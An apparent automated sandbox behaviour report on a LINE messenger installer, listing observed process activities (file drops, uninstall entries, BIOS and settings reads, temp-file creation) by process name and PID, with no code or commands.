




Process drops legitimate windows executable
- LineInst.exe (PID: 9192)

Creates a software uninstall entry
- LineInst.exe (PID: 9192)
- LineUpdater.exe (PID: 2088)
Reads the BIOS version
- LineAppMgr.exe (PID: 7224)
- LINE.exe (PID: 5740)
- LINE.exe (PID: 720)
INFO
Application launched itself
- msedge.exe (PID: 5364)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 4464)
- BackgroundTransferHost.exe (PID: 8948)
- BackgroundTransferHost.exe (PID: 2148)
- BackgroundTransferHost.exe (PID: 5512)
- BackgroundTransferHost.exe (PID: 9084)
Reads Environment values
- identity_helper.exe (PID: 8560)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 5512)

- LineInst.exe (PID: 9192)
- LineLauncher.exe (PID: 8616)
- LINE.exe (PID: 5740)
- LineUpdater.exe (PID: 2088)
- LineLauncher.exe (PID: 5408)
- LINE.exe (PID: 720)
- iusb3mon.exe (PID: 8592)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 5512)
- slui.exe (PID: 8452)
- LINE.exe (PID: 5740)
- slui.exe (PID: 7980)
- LineUpdater.exe (PID: 2088)
Create files in a temporary directory
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- iusb3mon.exe (PID: 8592)
- SecEdit.exe (PID: 664)
- LineInst.exe (PID: 9192)
- SecEdit.exe (PID: 7800)
- SecEdit.exe (PID: 7808)
- SecEdit.exe (PID: 7468)
- LINE.exe (PID: 5740)
- LINE.exe (PID: 720)
Checks supported languages
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- identity_helper.exe (PID: 8560)
- iusb3mon.exe (PID: 8592)
- ShellExperienceHost.exe (PID: 5680)
- LineInst.exe (PID: 9192)
- LineAppMgr.exe (PID: 7224)
- LineLauncher.exe (PID: 8616)
- LINE.exe (PID: 5740)
- LineUpdater.exe (PID: 2088)
- LineLauncher.exe (PID: 5408)
- LINE.exe (PID: 720)




